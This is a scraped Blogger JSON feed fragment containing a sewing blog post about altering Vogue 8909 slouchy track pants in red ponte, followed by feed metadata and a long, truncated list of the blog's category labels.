href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXjgVOtJGXwAerP8PkFTuYK8kQnjuxji1bOkZTgS5hmf8Gp9s40dt9wcAH5bspY19bKDPlfK35pSDH6PwGB8XpFNi9QZDYLwBHa_9cVj7zza3_rox0uayiMaER8XwA8ztNA1hZag\/s1600\/PicsArt_1380513400493.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXjgVOtJGXwAerP8PkFTuYK8kQnjuxji1bOkZTgS5hmf8Gp9s40dt9wcAH5bspY19bKDPlfK35pSDH6PwGB8XpFNi9QZDYLwBHa_9cVj7zza3_rox0uayiMaER8XwA8ztNA1hZag\/s400\/PicsArt_1380513400493.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nlike leather, stretch wool crepe and sequin. \u0026nbsp;I decided to keep my simple, well this first pair at least, and make mine in a machine washable ponte so the that I can get plenty of wear out of them.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSe0eBHM9yLCYwV3mwPubNh9NgYzxuPuog-TwZhOnUSf6Y7f6j4iv-0ep2XtJBSgJ7R0TWQED67ZfFefaZZoj4C7aDIviepUCZJ2-U_G05LeIxQ-8zdQD__icGhj7mU7UHq07wg\/s1600\/PicsArt_1380305982975.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSe0eBHM9yLCYwV3mwPubNh9NgYzxuPuog-TwZhOnUSf6Y7f6j4iv-0ep2XtJBSgJ7R0TWQED67ZfFefaZZoj4C7aDIviepUCZJ2-U_G05LeIxQ-8zdQD__icGhj7mU7UHq07wg\/s400\/PicsArt_1380305982975.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor the pants, I use a slightly modified version of \u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8909-products-46650.php?page_id=264\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8909\u003C\/a\u003E\u003C\/b\u003E, view A. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2pep_3LUxZ6XNuo3HPzMLZITYgx26aJmngqLvpJLkmEjeXQtYcl8pQ_dvwQcv8HVn7YFf7hyphenhyphenv_r1A-QIu4InABQMaTIJXVy1fEafwn4srSBFjiIxrCUcC79pdhxMI9gF-tyrJIA\/s1600\/Sept+29-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2pep_3LUxZ6XNuo3HPzMLZITYgx26aJmngqLvpJLkmEjeXQtYcl8pQ_dvwQcv8HVn7YFf7hyphenhyphenv_r1A-QIu4InABQMaTIJXVy1fEafwn4srSBFjiIxrCUcC79pdhxMI9gF-tyrJIA\/s640\/Sept+29-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added 3\" to the length. \u0026nbsp;I didn't like the way the pattern elasticized the waist, so I changed it. \u0026nbsp;Sometimes they can make steps way too extra. \u0026nbsp;I made the waistband a separate piece and used 3\/4\" inch elastic. \u0026nbsp;The separate waistband created more of a flat-front look. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWKkFp6amucG2ufC3ux8vKmIo2UbVN-758tBFWl_0UeJzCxo94zjoAHuPUOFFESIq4FSorRlImCoRR7VDot9KOd7pDk87P2twbjq_swm-Ngd7D5RnZkmIx1cfio1yWkLmPPR9abQ\/s1600\/Sept+29-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWKkFp6amucG2ufC3ux8vKmIo2UbVN-758tBFWl_0UeJzCxo94zjoAHuPUOFFESIq4FSorRlImCoRR7VDot9KOd7pDk87P2twbjq_swm-Ngd7D5RnZkmIx1cfio1yWkLmPPR9abQ\/s400\/Sept+29-11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI also tapered the leg down to a 12\" opening. \u0026nbsp;I wanted a slouchy style, but I didn't want a lot of gathered fullness at the waist or the ankles. \u0026nbsp;And since I used view A, I added rib knit (found at Joanns) cuffs. \u0026nbsp;The pattern pieces were huge! \u0026nbsp;I have a pretty small ankles and they needed to be narrowed a lot. \u0026nbsp;And I omitted the ribbon drawstring.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJqDNn6GmSHvK-b7hter1nu_eyS5HTv6g5604819HV5Dti2x1DfAjHacv_fxsc_kdi2K3gtUaPj4QRvjY6EyUML69x5N68EN6EdusABhqs2yexRRp8oJ-b_v2xoh2QvSMrMb-LQ\/s1600\/Sept+29-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJqDNn6GmSHvK-b7hter1nu_eyS5HTv6g5604819HV5Dti2x1DfAjHacv_fxsc_kdi2K3gtUaPj4QRvjY6EyUML69x5N68EN6EdusABhqs2yexRRp8oJ-b_v2xoh2QvSMrMb-LQ\/s640\/Sept+29-10.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI used this \u003Ca href=\"http:\/\/www.moodfabrics.com\/ponte-71766.html?acc=c81e728d9d4c2f636f067f89cc14862c\" target=\"_blank\"\u003Ered ponte from \u003Cb\u003EMood Fabrics\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh3_Mhx2OQwDbGvLpgS_923YOVNHrjNf1Brw96wxfLQyemCkuihmydmT0rv0YPARceRz4gh00S64uo8-ERitHst8bVHgrbtcXZXn42wVeJMWn3Nt9sAW7iWt6lCs1nmiQ4aMrBWA\/s1600\/Sept+29-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh3_Mhx2OQwDbGvLpgS_923YOVNHrjNf1Brw96wxfLQyemCkuihmydmT0rv0YPARceRz4gh00S64uo8-ERitHst8bVHgrbtcXZXn42wVeJMWn3Nt9sAW7iWt6lCs1nmiQ4aMrBWA\/s640\/Sept+29-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAll in all, I'm loving this outfit. \u0026nbsp;These are two great additions to my fall wardrobe that I plan to have a lot of fun mixing and matching with other pieces!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8332913030825816291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/09\/review-vogue-8670-vogue-8909-luxe.html#comment-form","title":"39 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8332913030825816291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8332913030825816291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/09\/review-vogue-8670-vogue-8909-luxe.html","title":"Review: Vogue 8670 \u0026 Vogue 8909 | A Luxe Sweatshirt + Slouchy Track Pants!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0p4ioZEsb9SE3e92_GMzweLWvWLCMqYk0_MzMxGRjuaPlJdIzTOQIAvluxHLVVhWjN8qppVkOkd5pEgOYJhzuI0GtXEzKMY2gP0Jw6JDTenSNip0v8GqXyc8y9zmrjDOOFEhc6Q\/s72-c\/Sept+29-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Brightly%20Hued%20Pants?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 25645
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 